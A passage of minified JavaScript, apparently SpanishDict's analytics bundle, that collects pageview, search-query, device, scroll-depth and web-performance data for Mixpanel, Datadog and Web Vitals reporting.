n=t.duration,o=t.domainLookupStart>0?t.domainLookupEnd-t.domainLookupStart:-1,i=t.redirectStart>0?t.redirectEnd-t.redirectStart:-1,r=t.connectStart>0?t.connectEnd-t.connectStart:-1,a=t.secureConnectionStart>0?t.connectEnd-t.secureConnectionStart:-1,s=t.responseStart>0?t.responseEnd-t.responseStart:-1,c=t.responseStart>0&&t.requestStart>0?t.responseStart-t.requestStart:-1,{transferSize:l}=t,{type:d}=t;e={nav_dur_total:n,nav_dur_dns:o,nav_dur_redirect:i,nav_dur_tcp_handshake:r,nav_dur_secure_connection:a,nav_dur_response:s,nav_dur_ttfb:c,nav_size_transfer:l,nav_type:d}}return o&&(e.first_paint=o.startTime),i&&(e.first_contentful_paint=i.startTime),0===Object.keys(e)?{timings_error:"no performance information available"}:e},pageview:s.Hu,query:c.Hu,server:l.E,fullstory:o}},63196:(e,n,t)=>{"use strict";t.d(n,{Hu:()=>D});var o=t(96664),i=t(99144),r=t(69092),a=t(28976),s=t.n(a),c=t(79272),l=t(65272),d=t(49596),u=t(10536),_=t(31817);const g="sd_session_landing_page",p="sd_session_landing_category",w=function(e){if(null==e)return"";const n=new(s())(e),{host:t}=n.uriParts;return t.toLowerCase()},m=function(e){let n;if(void 0===e&&(e=document.referrer),!(n=function(e){return void 0===e&&(e=document.referrer),""===e?null:/^https?:[/]{2}(?:[^/?]*?)google[.]/i.test(e)?"google":/^https?:[/]{2}(?:[^/?]*?)bing[.]com/i.test(e)?"bing":/^https?:[/]{2}(?:[^/?]*?)yahoo[.]com/i.test(e)?"yahoo":/^https?:[/]{2}(?:[^/?]*?)duckduckgo[.]com/i.test(e)?"duckduckgo":null}(e)))return null;let t="q";"yahoo"===n&&(t="p");const o=new(s())(e);return decodeURIComponent(o.getQueryParamValue(t))},f=function(e){if(1===e){const e=new(s())(window.location.href).path();return l.set(g,e),e}return l.get(g)},h=function(e){if(1===e){const e=window.SD_PAGE_CATEGORY;return l.set(p,e),e}return l.get(p)},S=function(e){switch(!1){case 0!==e:return"0";case!(1<=e&&e<=10):return"1-10";case!(11<=e&&e<=20):return"11-20";case!(21<=e&&e<=30):return"21-30";case!(31<=e&&e<=40):return"31-40";case!(41<=e&&e<=50):return"41-50";case!(51<=e&&e<=60):return"51-60";case!(61<=e&&e<=70):return"61-70";case!(71<=e&&e<=80):return"71-80";case!(81<=e&&e<=90):return"81-90";case!(91<=e&&e<=100):return"91-100";default:return null}},v=()=>{if("examples"!==window.SD_PAGE_CATEGORY)return null;const e=window.SD_COMPONENT_DATA.explorationResponseFromServerEn,n=window.SD_COMPONENT_DATA.explorationResponseFromServerEs;return e?.data.data.sentences.length>0||n?.data.data.sentences.length>0},D=function(){const e=new(s())(window.location.href);let n=e.query();""===n&&(n=null);const t=u.E(),a=m(),g=l.getSessionPageViews(),p=l.getPreviousSessionPageViews(),{referrer:D}=document;let y=null;"US"===window.SD_GEO_CODE&&"en"===window.SD_LANG&&!1===window.SD_IS_MOBILE&&(y=S(window.SD_TEST_GROUP));let b=null;document.body&&(b=document.body.getAttribute("data-datetime"));const T={timestamp:b,page_title:document.title,page_category:window.SD_PAGE_CATEGORY,domain:window.location.hostname,url_full:document.URL,url_path:e.path(),url_query_string:n,navigator_lang:navigator.language,device_memory:navigator.deviceMemory,hardware_concurrency:navigator.hardwareConcurrency,browser_lang:t.browser_lang,geo_code:window.SD_GEO_CODE,geo_state:window.SD_GEO_STATE,referrer:D,referrer_domain:w(D),user_agent:navigator.userAgent,user_device_type:d.K(),user_device:d.qg(),user_ua:`${d.l1()} ${d.MB()}`,screen_orientation:window.innerWidth>window.innerHeight?"landscape":"portrait",inner_width:window.innerWidth,inner_height:window.innerHeight,site_ui_lang:window.SD_LANG,is_mobile_site:window.SD_IS_MOBILE,is_webview:window.SD_IS_WEBVIEW,is_touch_device:window.SD_TOUCH_DEVICE,test_group:window.SD_TEST_GROUP,test_group_bundle:S(window.SD_TEST_GROUP),logged_in_test_group:window.SD_LOGGED_IN_TEST_GROUP,logged_in_test_group_bundle:S(window.SD_LOGGED_IN_TEST_GROUP),session_group:window.SD_SESSION_GROUP,session_group_bundle:S(window.SD_SESSION_GROUP),us_en_desktop:y,no_ads:window.SD_NO_ADS,total_pageviews:l.getTotalPageViews(),session_pageviews:g,session_pageviews_previous:p,session_pageviews_id:l.getOrCreateSessionId(),session_test_group:l.getOrCreateSessionTestGroup(),session_landing_page:f(g),session_landing_page_category:h(g),sd_user_id:l.getSDUserId(),sd_user_created_at:l.getSDUserCreatedAt(),keyword_first_letter:null!=a?a.slice(0,1):"",keyword_char_count:null!=a?a.length:0,num_search_history_items:(0,c.iA)().length,is_mt:window.SD_IS_MT_PAGE,tabs_shown:!(!window.SD_COMPONENT_DATA||!window.SD_COMPONENT_DATA.navItems)&&window.SD_COMPONENT_DATA.navItems.length>0,word_variation_shown:!(!window.SD_COMPONENT_DATA||!window.SD_COMPONENT_DATA.mismatchProps),word_variation_type:!(!window.SD_COMPONENT_DATA||!window.SD_COMPONENT_DATA.mismatchProps)&&window.SD_COMPONENT_DATA.mismatchProps.type,word_variation_translation:!(!window.SD_COMPONENT_DATA||!window.SD_COMPONENT_DATA.mismatchProps)&&null!=window.SD_COMPONENT_DATA.mismatchProps.variationTranslation,phrases_shown:t.phrasesShown,phrase_count_shown:t.phraseCountShown,phrase_count_orig:t.phraseCountOrig,webp:t.webp,neodict_num_trans:t.neodict_num_trans,neodict_num_senses:t.neodict_num_senses,neodict_num_pos:t.neodict_num_pos,spelling_suggestion_was_requested:t.spelling_suggestion_was_requested,spelling_suggestion:t.spelling_suggestion,gdpr_applies:window.SD_GDPR_APPLIES,ccpa_applies:window.SD_CCPA_APPLIES,ccpa_optout:!!o.c.getItem("sd_ccpa_optout"),is_ipv6:window.SD_IS_IPV6,pageviews_since_vocab_modal_launch:l.getTotalPageViewsSinceVocabModalLaunch(),pageviews_since_vocab_modal_mobile_launch:l.getTotalPageViewsSinceModalLaunchMobile(),related_article_shown:!!(window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.usageNoteAndArticlesProps&&window.SD_COMPONENT_DATA.usageNoteAndArticlesProps.linkedArticles)&&window.SD_COMPONENT_DATA.usageNoteAndArticlesProps.linkedArticles.length>0,num_translators_shown:window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.showAllMts?3:1,has_skill:!!window.SD_COMPONENT_DATA&&!!window.SD_COMPONENT_DATA.skillName,vos_included:"conjugation"===window.SD_PAGE_CATEGORY?"true"===o.c.getItem("sd_vos_conjugations"):null,vosotros_included:"conjugation"===window.SD_PAGE_CATEGORY?"false"!==o.c.getItem("sd_vosotros_conjugations"):null,continue_learning_component_skill:window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.continueLearningProps?window.SD_COMPONENT_DATA.continueLearningProps.lessonTileProps.skillName:null,continue_learning_component_list:window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.continueLearningProps&&window.SD_COMPONENT_DATA.continueLearningProps.vocabListTileProps?window.SD_COMPONENT_DATA.continueLearningProps.vocabListTileProps.listName:null,experiments_cookie:window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.experimentRegistry?window.SD_COMPONENT_DATA.experimentRegistry.randomizedExperiments:{},examples_ssr:v()};window.SD_AD&&window.SD_AD.getAuctionCount&&(T.refresh_count=window.SD_AD.getAuctionCount());for(const e of i.o)T[`${e}_tab_shown`]="true"===t[`${e}_tab_shown`];let E;window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.resultCardHeaderProps&&(E=window.SD_COMPONENT_DATA.resultCardHeaderProps.headwordAndQuickdefsProps),window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.lockedPremiumContentProps&&(T.locked_content_shown=window.SD_COMPONENT_DATA.lockedPremiumContentProps.title),window.SD_COMPONENT_DATA&&window.SD_COMPONENT_DATA.sdDictionaryResultsProps&&window.SD_COMPONENT_DATA.sdDictionaryResultsProps.entry&&window.SD_COMPONENT_DATA.sdDictionaryResultsProps.entry.neodict&&(T.num_translation_images=new Set(JSON.stringify(window.SD_COMPONENT_DATA.sdDictionaryResultsProps.entry.neodict).match(/\/dictionary-images\/original(.*?).jpg/g)).size);const A=function(e){const n={headword_has_written_pronunciation:null,headword_has_video_pronunciation:null,headword_has_heteronym_component:null,quickdef1_has_written_pronunciation:null,quickdef1_has_video_pronunciation:null,quickdef2_has_written_pronunciation:null,quickdef2_has_video_pronunciation:null};if(null==e)return n;const{headword:t,quickdef1:o,quickdef2:i}=e;if(n.headword_has_written_pronunciation=t.pronunciations.length>0,n.headword_has_written_pronunciation){const e=t.pronunciations;n.headword_has_video_pronunciation=e.filter((e=>e.hasVideo)).length>0,1===e.length?n.headword_has_heteronym_component=!1:2===e.length?n.headword_has_heteronym_component=e[0].region===e[1].region:n.headword_has_heteronym_component=!0}else n.headword_has_video_pronunciation=!1,n.headword_has_heteronym_component=!1;return null!=o&&(n.quickdef1_has_written_pronunciation=o.pronunciations.length>0,n.quickdef1_has_written_pronunciation?n.quickdef1_has_video_pronunciation=o.pronunciations.filter((e=>e.hasVideo)).length>0:n.quickdef1_has_video_pronunciation=!1),null!=i&&(n.quickdef2_has_written_pronunciation=i.pronunciations.length>0,n.quickdef2_has_written_pronunciation?n.quickdef2_has_video_pronunciation=i.pronunciations.filter((e=>e.hasVideo)).length>0:n.quickdef2_has_video_pronunciation=!1),n}(E);for(const e in A){const n=A[e];T[e]=n}return navigator.connection&&(T.network_effective_type=navigator.connection.effectiveType,T.network_downlink=navigator.connection.downlink,T.network_rtt=navigator.connection.rtt,T.network_save_data=navigator.connection.saveData),window.SD_USER_AGENT&&(T.is_supported_browser=window.SD_USER_AGENT.isSupportedBrowser),(0,r.S)(T,_.H()),T.conjugation_lessons_marketing_shown=!!window.SD_COMPONENT_DATA&&!!window.SD_COMPONENT_DATA.grammarMarketingSkillsProps,T}},19588:(e,n,t)=>{"use strict";t.d(n,{Hu:()=>l});var o=t(59468),i=t(1528),r=t(10536);const a=/\s+/,s=new RegExp(/[$¿¡!"#&%'()*+,-./\\:;<=>?@[\]^_`{|}~]/.source,"g"),c=function(e){return e=(e=e.trim()).toLowerCase()},l=function(e){void 0===e&&(e={includeFullQuery:!1});const{includeFullQuery:n}=e,t=r.E(),l=t.q,d=t.qfull;let u=[];if(null!=t.result_sources)try{u=JSON.parse(t.result_sources)}catch(e){o.c.error(`sd_analytics parse error: ${e}`,{dataString:t.result_sources})}let _={};var g;return null!=l&&(_={query_original:l,query:c(l),query_first_letter:(g=l,g=(g=(g=(g=c(g)).replace(s,""))[0]).normalize("NFD").replace(/[\u0300-\u036f]/g,"")),query_type:t.type,query_char_length:l.length,query_word_length:l.split(a).length,query_full_char_length:d.length,query_full_word_length:d.split(a).length,query_untranslatable_reason:t.query_untranslatable_reason,result:t.result,result_was_found:"1"===t.is_found,result_sources:u,result_lang:t.result_lang,result_has_alt_lang:"false"!==t.result_has_alt_lang,result_heuristic:t.result_heuristic},n&&(_.full_query=d),i.oz.attachData(_)),_}},53132:(e,n,t)=>{"use strict";function o(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}t.d(n,{c:()=>o})},32420:(e,n,t)=>{"use strict";t.d(n,{a:()=>o});const o={log(){"debug"===window.SD_LOG_LEVEL&&console.debug(...arguments)},getDistinctId:()=>window.SD_MIXPANEL_DISTINCT_ID,people:{set(){o.log("Mixpanel.people.set",...arguments),window.mixpanel&&0!==window.SD_TEST_GROUP&&"0"!==window.SD_TEST_GROUP&&window.mixpanel.people.set(...arguments)}},getProperty(){if(window.mixpanel&&window.mixpanel.get_property)return window.mixpanel.get_property(...arguments)}};["register","register_once","unregister","track","identify","reset"].forEach((e=>o[e]=function(n,t,i,r){if(0!==window.SD_TEST_GROUP&&"0"!==window.SD_TEST_GROUP&&!(window.location.search||"").includes("send_mixpanel_events=false")||window.Cypress)o.log(`Mixpanel.${e}`,...arguments),window.mixpanel&&window.mixpanel[e](n,t,i,r);else if(r)return r();Array.isArray(window.mixpanel)&&r&&r()}))},42888:(e,n,t)=>{"use strict";t(91900)},34076:(e,n,t)=>{window.WEBPACK_PUBLIC_PATH&&"undefined"!==window.WEBPACK_PUBLIC_PATH&&(t.p=window.WEBPACK_PUBLIC_PATH)},73568:(e,n,t)=>{"use strict";var o=t(46472);const i=function(e){let n="";"string"==typeof e&&(n=e.toLowerCase());return/http(s)?:\/{2}neodarwin-prod.sdcdns.com/.test(n)||/http(s)?:\/{2}(site.sdsandbox.com|www.spanishdict.com|www.ingsandbox.com|www.ingles.com|www.frsandbox.com|www.frenchdictionary.com)/.test(n)},r={},a=function(e){return i(e)||"development"===window.SD_ENV||0===Math.floor(100*Math.random())};"test"===window.SD_ENV||window.Cypress||(window.onerror=function(e,n,t,s,c){if(function(e){return 0===e.indexOf("http://www.spanishdict.com/rockabox/rockabox_buster.html")}(window.location.href))return;if(function(e,n){if("undefined"===n)return!0;if(null==n)return!0;const t=""===n,o=0===n.indexOf("http://ib.adnxs.com/jpt");return 0===n.indexOf("https://secure.quantserve.com")||("Script error."===e||"Script error"===e||"Uncaught TypeError: undefined is not a function"===e||"Uncaught TypeError: this.get(...).querySelectorAll is not a function"===e||"Uncaught TypeError: jQuery(...).bind is not a function"===e)&&(t||o)}(e,n))return;if(r[l=e]||(r[l]=!0,0))return;var l;if(!a(n))return;let d="warn";(i(n)||"development"===window.SD_ENV)&&(d="error");const u=(0,o.getLogProperties)(d,e,{uncaught:!0,file:n,lineno:t,colno:s,errStack:c?c.stack:void 0});window.DD_LOGS.onReady((function(){window.DD_LOGS.logger.log(u.message,u,u.level)}))},window.addEventListener("unhandledrejection",(function(e){const n=null!=window.SD_USER_AGENT?window.SD_USER_AGENT.ua:void 0;if((0,o.isBasicWebCrawler)(n))return;const t=null!=e?e.reason:void 0;if(!(t instanceof Error))return;if(!a(t.stack))return;const i=(0,o.getLogProperties)("error",`Unhandled Rejection: ${t.message}`,{uncaught:!0,error:t});window.DD_LOGS.onReady((function(){window.DD_LOGS.logger.log(i.message,i,i.level)}))})))},50928:(e,n,t)=>{"use strict";t.d(n,{o:()=>k});t(42888);var o=t(59468),i=t(48936),r=t(69092),a=t(32420),s=t(87636);const c=function(e,n){function t(){for(var e=1;e<arguments.length;e++)for(var n in arguments[e])arguments[e].hasOwnProperty(n)&&(arguments[0][n]=arguments[e][n]);return arguments[0]}function o(e,n){for(var t=0;t<e.length;t++)if(e[t]===n)return!0;return!1}function i(e){return"[object Array]"===Object.prototype.toString.call(e)}function r(){return Math.max(n.documentElement.scrollHeight,n.body.scrollHeight,n.documentElement.offsetHeight,n.body.offsetHeight,n.documentElement.clientHeight)}function a(){return e.pageYOffset||("CSS1Compat"===n.compatMode?n.documentElement.scrollTop:n.body.scrollTop)}var s,c,l,d,u,_={minHeight:0,elements:[],percentage:!0,userTiming:!0,pixelDepth:!0,nonInteraction:!0,gaGlobal:!1,gtmOverride:!1},g=t({},_),p=[],w=!1,m=0;function f(n){var t,o,i;w=!0,o="scroll",i=n,(t=e).addEventListener?t.addEventListener(o,i,!1):t.attachEvent?t.attachEvent("on"+o,i):t["on"+o]=i}function h(n){var t,o,i;w=!1,o="scroll",i=n,(t=e).removeEventListener?t.removeEventListener(o,i,!1):t.detachEvent?t.detachEvent("on"+o,i):t["on"+type]=null}var S={init:function(i){var w,h,S,v,D,y,b,T,E=+new Date;(g=t({},_,i),r()<g.minHeight)||(g.gaGlobal?(s=!0,l=g.gaGlobal):"function"==typeof ga?(s=!0,l="ga"):"function"==typeof __gaTracker&&(s=!0,l="__gaTracker"),"undefined"!=typeof _gaq&&"function"==typeof _gaq.push&&(c=!0),"function"==typeof g.eventHandler?d=g.eventHandler:"undefined"==typeof dataLayer||"function"!=typeof dataLayer.push||g.gtmOverride||(d=function(e){dataLayer.push(e)}),w=function(){var t=r(),i=e.innerHeight||n.documentElement.clientHeight||n.body.clientHeight,s=a()+i,c=function(e){return{"5%":parseInt(.5*e,10),"10%":parseInt(.1*e,10),"15%":parseInt(.15*e,10),"20%":parseInt(.2*e,10),"25%":parseInt(.25*e,10),"30%":parseInt(.3*e,10),"35%":parseInt(.35*e,10),"40%":parseInt(.4*e,10),"45%":parseInt(.45*e,10),"50%":parseInt(.5*e,10),"55%":parseInt(.55*e,10),"60%":parseInt(.6*e,10),"65%":parseInt(.65*e,10),"70%":parseInt(.7*e,10),"75%":parseInt(.75*e,10),"80%":parseInt(.8*e,10),"85%":parseInt(.85*e,10),"90%":parseInt(.9*e,10),"95%":parseInt(.95*e,10),"100%":e-5}}(t),l=+new Date-E;g.elements&&function(t,i,r){for(var s=0;s<t.length;s++){var c=t[s];if(!o(p,c)){var l="string"==typeof c?(d=c,void 0!==e.jQuery?e.jQuery(d).get(0):void 0!==n.querySelector?n.querySelector(d):"#"==d.charAt(0)?n.getElementById(d.substr(1)):void 0):c;l&&i>=l.getBoundingClientRect().top+a()&&(A("Elements",c,i,r),p.push(c))}}var d}(g.elements,s,l),g.percentage&&function(e,n,t){for(var i in e)if(e.hasOwnProperty(i)){var r=e[i];!o(p,i)&&n>=r&&(A("Percentage",i,n,t),p.push(i))}}(c,s,l)},h=500,y=null,b=0,T=function(){b=new Date,y=null,D=w.apply(S,v)},u=function(){var e=new Date;b||(b=e);var n=h-(e-b);return S=this,v=arguments,n<=0?(clearTimeout(y),y=null,b=e,D=w.apply(S,v)):y||(y=setTimeout(T,n)),D},f(u));function A(n,t,o,i){d?(d({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:n,eventLabel:t,eventValue:1,eventNonInteraction:g.nonInteraction}),g.pixelDepth&&arguments.length>2&&o>m&&(m=o,d({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:"Pixel Depth",eventLabel:O(o),eventValue:1,eventNonInteraction:g.nonInteraction})),g.userTiming&&arguments.length>3&&d({event:"ScrollTiming",eventCategory:"Scroll Depth",eventAction:n,eventLabel:t,eventTiming:i})):(s&&(e[l]("send","event","Scroll Depth",n,t,1,{nonInteraction:g.nonInteraction}),g.pixelDepth&&arguments.length>2&&o>m&&(m=o,e[l]("send","event","Scroll Depth","Pixel Depth",O(o),1,{nonInteraction:g.nonInteraction})),g.userTiming&&arguments.length>3&&e[l]("send","timing","Scroll Depth",n,i,t)),c&&(_gaq.push(["_trackEvent","Scroll Depth",n,t,1,g.nonInteraction]),g.pixelDepth&&arguments.length>2&&o>m&&(m=o,_gaq.push(["_trackEvent","Scroll Depth","Pixel Depth",O(o),1,g.nonInteraction])),g.userTiming&&arguments.length>3&&_gaq.push(["_trackTiming","Scroll Depth",n,i,t,100])))}function O(e){return(100*Math.floor(e/100)).toString()}},reset:function(){p=[],m=0,void 0!==u&&(h(u),f(u))},addElements:function(e){if(void 0!==e&&i(e)){for(var n=0;n<e.length;n++){var t=e[n];-1==g.elements.indexOf(t)&&g.elements.push(t)}w||f()}},removeElements:function(e){if(void 0!==e&&i(e))for(var n=0;n<e.length;n++){var t=e[n],o=g.elements.indexOf(t);o>-1&&g.elements.splice(o,1);var r=p.indexOf(t);r>-1&&p.splice(r,1)}}};return S}(window,document);let l;const d=["#adMiddle-container","#adBotSmall-container"],u={"#adMiddle-container":"adMiddle","#adBotSmall-container":"adBotSmall"},_=()=>l,g=()=>function(){const e=window.SD_TEST_GROUP;if(["1","11","21","31","41","51","61","71","81","91"].includes(e)){l={percent:0,pixel:0,elements:[],hasElement(e){return this.elements.indexOf(e)>=0}};try{c.init({userTiming:!1,elements:window.SD_IS_MOBILE?d:[],eventHandler(e){"Percentage"===e.eventAction&&(l.percent=e.eventLabel),"Pixel Depth"===e.eventAction&&(l.pixel=e.eventLabel),"Elements"===e.eventAction&&(e.event="ScrollDistance")&&l.elements.push(u[e.eventLabel])}})}catch(e){}}}();var p=t(12016);const w=()=>{const e={timestamp:document.body.getAttribute("data-datetime")||null};try{e.doc_height=function(){const e=document.body||{},n=document.documentElement||{};return Math.max(e.offsetHeight,e.scrollHeight,n.clientHeight,n.offsetHeight,n.scrollHeight)}(),e.doc_width=function(){const e=document.body||{},n=document.documentElement||{};return Math.max(e.offsetWidth,e.scrollWidth,n.clientWidth,n.offsetWidth,n.scrollWidth)}()}catch(e){}const n=_();n&&(e.scroll_percent=parseInt(n.percent,10),e.scroll_pixel=n.pixel,n.hasElement&&n.hasElement("adMiddle")&&(e.scroll_adMiddle=!0),n.hasElement&&n.hasElement("adBotSmall")&&(e.scroll_adBot=!0)),(0,r.S)(e,(e=>{if(!e||!e.Timing)return{};const{MARK:n}=e.Timing;e.Timing.recordTimingEvent(n.BEFORE_UNLOAD);const t=e.Timing.diff(n.DOC_START,n.BEFORE_UNLOAD),o=Math.round(t/1e3),i=e.getAdStatus(),a=Object.keys(i).filter((e=>"dfp_impression_viewable"===i[e])),s=Object.keys(i).map((e=>i[e])),c={time_on_page:o,ads_rendered:s.includes("dfp_slot_rendered")||s.includes("dfp_impression_viewable"),is_blocking:"function"==typeof e.getIsBlocking?e.getIsBlocking():void 0,viewable_ads_count:a.length,video_ad_completed:e.getAdFlags.toObject().video_ad_completed,video_ad_duration:e.getAdFlags.toObject().video_ad_duration};(0,r.S)(c,i),(0,r.S)(c,e.getAdRevenue());const l=e.getExpGroupName();return l&&(c.experiment=l),c})(window.SD_AD)),(0,r.S)(e,s.g.pageview()),(0,r.S)(e,s.g.query()),(0,r.S)(e,(e=>{const n={};if(e){if(e.CLS&&(n.vitals_cls=e.CLS.value),e.FCP&&(n.vitals_fcp=e.FCP.value,n.vitals_navigation_type=e.FCP.navigationType),e.LCP){n.vitals_lcp=e.LCP.value;const t=e.LCP.entries.pop();t&&(n.lcp_element=t.nodeName,t.url&&""!==t.url&&(n.lcp_url=t.url))}e.FID&&(n.first_input_delay=Math.round(e.FID.value)),e.TTFB&&(n.vitals_ttfb=e.TTFB.value),e.INP&&(n.vitals_inp=e.INP.value,e.INP.attribution&&(n.vitals_inp_event_target=e.INP.attribution.eventTarget,n.vitals_inp_event_type=e.INP.attribution.eventType,n.vitals_inp_load_state=e.INP.attribution.loadState))}return n})(window.SD_VITALS)),(0,r.S)(e,(0,p.Dv)()),(0,r.S)(e,((e,n)=>{const t={};if(e&&e.getUserIds){const n=e.getUserIds();t.eid_pubcid=n.pubcid,t.eid_tdid=n.tdid}if(n&&n.getUserIds){const e=n.getUserIds();t.eid_pubcid=e.pubcid,t.eid_tdid=e.tdid,t.eid_idl_env=e.idl_env}return t})(window.pbjs,window.PWT));try{a.a.track("Time On Page",e,{transport:"sendBeacon"})}catch(e){}};let m=[];const f=()=>{if(0==m.length||"hidden"!==document.visibilityState)return;const e=m[0],n={blocking_duration:e.blockingDuration,duration:e.duration,from_interaction:e.firstUIEventTimestamp>0};let t=[];e.scripts&&(t=[...e.scripts].sort(((e,n)=>n.duration-e.duration)),t.length>0&&(n.longest_script_name=t[0].name?t[0].name:"",n.longest_script_invoker=t[0].invoker||t[0].name||"",n.longest_script_invoker_type=t[0].invokerType||t[0].type,n.longest_script_source=t[0].sourceLocation,n.longest_script_source_url=t[0].sourceURL,n.longest_script_source_function_name=t[0].sourceFunctionName,n.longest_script_source_char_position=t[0].sourceCharPosition,n.longest_script_duration=t[0].duration,n.longest_script_window_attribution=t[0].windowAttribution)),(0,r.S)(n,s.g.pageview()),(0,r.S)(n,s.g.query());try{a.a.track("Long Animation Frame",n,{transport:"sendBeacon"})}catch(e){}};window.addEventListener("pagehide",(function(){if(e=window.SD_TEST_GROUP,["1","11","21","31","41","51","61","71","81","91"].includes(e)||"es"===window.SD_LANG)try{w()}catch(e){o.c.error("trackTimeOnPage error",{errMsg:e.message})}var e}),!1);const h=()=>{try{const e=window.SD_TEST_GROUP;["2","12","22","32","42","52","62","72","82","92"].includes(e)&&(()=>{PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")&&new PerformanceObserver((e=>{m=m.concat(e.getEntries()).sort(((e,n)=>n.blockingDuration-e.blockingDuration)).slice(0,1)})).observe({type:"long-animation-frame",buffered:!0});window.addEventListener("visibilitychange",f)})()}catch(e){o.c.error("logLongAnimationFrames error",{errMsg:e.message})}g()},S=e=>{if(!e)return"no node";const n=e.id?`#${e.id}`:"",t=e.className&&e.className.replace?`.${e.className.replace(/\s/g,".")}`:"";return`${e.localName}${n}${t}`},v=e=>{const{experimentRegistry:n}=window.SD_COMPONENT_DATA;e.entries.forEach((n=>{"LCP"===e.name?n.nodeName||(n.nodeName=S(n.element)):"CLS"===e.name&&n.sources.forEach((e=>{e.nodeName||(e.nodeName=S(e.node))}))})),"INP"===e.name&&window.SD_VITALS[e.name]?window.SD_VITALS[e.name].value<e.value&&(window.SD_VITALS[e.name]=e):window.SD_VITALS[e.name]=e,n.coreWebVitalsLog&&console.log("Web Vitals",window.SD_VITALS[e.name])},D=function(){const{experimentRegistry:e}=window.SD_COMPONENT_DATA;if(e.coreWebVitals&&void 0===window.Cypress){window.SD_VITALS={};var n=document.createElement("script");n.src="https://unpkg.com/web-vitals@3/dist/web-vitals.attribution.iife.js",n.onload=function(){try{window.webVitals.onCLS(v,{reportAllChanges:!0}),window.webVitals.onFID(v),window.webVitals.onFCP(v,{reportAllChanges:!0}),window.webVitals.onLCP(v,{reportAllChanges:!0}),window.webVitals.onTTFB(v,{reportAllChanges:!0}),window.webVitals.onINP(v,{reportAllChanges:!0})}catch(e){}},document.head.appendChild(n),e.coreWebVitalsLog&&void 0===window.Cypress&&function(){const e=["Time to first byte","Resource load delay","Resource load time","Element render delay"];new PerformanceObserver((n=>{const t=n.getEntries().at(-1),o=performance.getEntriesByType("navigation")[0],i=performance.getEntriesByType("resource").filter((e=>e.name===t.url))[0];if(!t.url)return;const r=o.responseStart,a=Math.max(r,i?i.requestStart||i.startTime:0),s=Math.max(a,i?i.responseEnd:0),c=Math.max(s,t?t.renderTime||t.loadTime:0);for(const n of e)performance.clearMeasures(n);const l=[performance.measure(e[0],{start:0,end:r}),performance.measure(e[1],{start:r,end:a}),performance.measure(e[2],{start:a,end:s}),performance.measure(e[3],{start:s,end:c})];console.log("LCP value: ",c),console.log("LCP element: ",t.element),console.table(l.map((e=>({"LCP sub-part":e.name,"Time (ms)":e.duration,"% of LCP":Math.round(1e3*e.duration/c)/10+"%"}))))})).observe({type:"largest-contentful-paint",buffered:!0})}()}};var y=t(39575),b=t(49596);const T=function(){if(b.l1()===y.ai.IE)return;const e=Math.floor(10*Math.random());if("production"===window.SD_ENV&&0!==e)return;const n=function(){if(null==window.performance||null==window.performance.timing||null==window.performance.timing.navigationStart)return null;let e;const{timing:n}=window.performance,t=n.navigationStart;if(null!=n.msFirstPaint)e=Math.round(n.msFirstPaint-t);else if(null!=window.performance&&null!=window.performance.getEntriesByName){const n=window.performance.getEntriesByName("first-paint");n.length>0&&(e=n[0].startTime,e=Math.round(e))}const o=n.loadEventStart-t;return e&&e<o?e:null}(),t=function(){if(null==window.performance||null==window.performance.timing||null==window.performance.timing.navigationStart)return null;const{timing:e}=window.performance,n=e.navigationStart,{responseStart:t}=e;return t-n}();let o=n-t;o<0&&(o=null);const i=(0,r.S)(s.g.pageview(),s.g.query(),{perf_first_paint:n,perf_backend:t,perf_frontend:o});a.a.track("First Paint",i)};t(34076);var E=t(91804);const A=()=>{(0,E.w)()?(document.body.classList.remove("no-touch"),window.SD_TOUCH_DEVICE=!0):(document.body.classList.add("no-touch"),window.SD_TOUCH_DEVICE=!1)},O=function(){if(window.SD_FULLSTORY){s.g.fullstory.init();const e=s.g.pageview();s.g.fullstory.setUserVars(e)}};var P=t(37436);const N=function(){const{experimentRegistry:e}=window.SD_COMPONENT_DATA,n=window.SD_WUNDERKIND_SITE_ID;if(n&&e.sdWunderkind&&void 0===window.Cypress){const e=document.createElement("script");e.src=`https://tag.wknd.ai/${n}/i.js`,document.head.appendChild(e)}};function k(e){A(),P.o(e),O(),h(),D(),i.o(),N()}!function(){if("complete"===document.readyState)T();else{const e=()=>setTimeout(T);window.addEventListener("load",e)}}(),window.SD_LOADED=!0;const M=(window.performance&&window.performance.now?Math.round(window.performance.now()):Date.now())-window.SD_AD_DOCSTART;M>15e3&&o.c.error("bundle load time took more than 15 seconds",{loadTime:Math.round(M/1e3)})},37436:(e,n,t)=>{"use strict";t.d(n,{o:()=>h});var o=t(65272),i=t(96664),r=t(87636),a=t(69092),s=t(32420),c=t(1528),l=t(59468),d=t(67552);var u=t(49596);const _=function(e){const{full_query:n,geo_code:t,inner_width:o,inner_height:s,is_mobile_site:c,is_touch_device:_,is_mt:g,is_wotd_subscriber_en:p,is_wotd_subscriber_es:w,page_category:m,query_full_char_length:f,referrer:h,referrer_domain:S,result:v,result_heuristic:D,result_lang:y,result_sources:b,result_was_found:T,sd_user_id:E,sd_user_created_at:A,session_landing_page:O,session_landing_page_category:P,session_pageviews:N,session_pageviews_id:k,site_ui_lang:M,spelling_suggestion:I,timestamp:L,token:C,total_pageviews:x,url_full:H,url_path:R,user_device_type:B,user_status:U}=(0,a.S)(e,r.g.query({includeFullQuery:!0}));c!==e.is_mobile_site&&l.c.warning("is_mobile_site doesn't match for raw data");let G="",V="";try{const e=i.c.getItem(`mp_${C}_mixpanel`);if(e){const n=JSON.parse(e);G=n.$initial_referrer,V=n.$initial_referring_domain}}catch(e){l.c.error("Unable to parse Mixpanel cookie to retrieve initial referrer and referring domain",e)}const F={browser:u.l1(),browser_version:u.MB(),device:u.qg(),geo_code:t,initial_referrer:G,initial_referrer_domain:V,initial_visit_date:window.SD_INITIAL_VISIT_DATE,inner_height:s,inner_width:o,is_mobile_site:c,is_mt:g,is_touch_device:_,is_untext:["number","data","phrase","symbol","ordinal 